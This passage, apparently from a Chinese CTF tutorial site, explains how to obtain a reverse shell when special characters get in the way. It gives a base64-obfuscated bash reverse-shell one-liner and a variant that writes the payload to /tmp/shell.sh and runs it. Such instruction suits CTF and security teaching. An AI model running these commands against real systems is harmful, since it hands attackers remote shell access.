 hello-ctf.com
Shell获取
但是 —— >>>
在大多数情况下，原始语句并不能有效进行反向Shell获取，因为其中包含很多 "特殊符号"，所以我们通常还会用其他方
式获取Shel：
Base64编码形式 - 对于上述语句的base64-payload形式：
bash -c '{echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xMC4xMC85MDAxIDA+JjE=}|{base64,-d}|{bash,-i}’
也就是
bash -c '{echo,$<原语句的base64形式>}|{base64,-d}|{bash,-i}’
此外，由于语句内各类特殊符号，使用.sh文件去获取反向Shell也是很常见的操作：
$ echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xMC4xMC85MDAxIDA+JjE= | base64 -d > /tmp/shell.sh
$ chmod +x /tmp/shell.sh
$ ls -lh /tmp/shell.sh
-rwxr-xr-x    1 www-data www-data      50 Jul 25 03:28 /tmp/shell.sh
$ /bin/bash /tmp/shell.sh